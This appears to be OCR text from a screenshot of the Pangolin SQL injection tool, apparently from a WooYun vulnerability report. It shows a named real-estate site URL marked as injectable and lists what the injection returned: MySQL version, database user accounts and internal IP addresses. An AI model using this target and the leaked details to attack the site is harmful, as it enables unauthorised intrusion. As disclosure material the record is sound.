 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://sz.focus.cn/vote/developer_intro.php?ID=236
类型 Integer 数据库 Mysql 关键字 万科龙华保障性住房项目
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Accounts
Databases
Stacked No
magic_quotes_gpc Off
OS 1 Windows
OS 2 unknown-linux-gnu
VERSION 4.1.22-standard-log
DATABASE STOPPED
USER fdbuser@10.10.90.21
SYSTEM_USER fdbuser@10.10.90.109
SESSION_USER fdbuser@10.10.90.109
CURRENT_USER fdbuser@10.10.90.%
BASE DIR
DATA DIR
TEMP DIR
group_concat_max_len 1024
Accounts
Databases
Stacked No
信息 获取数据 文件读取 写文件
Can use information_schma : false
Current database is : STOPPED
Stopped! 936
www.wooyun.org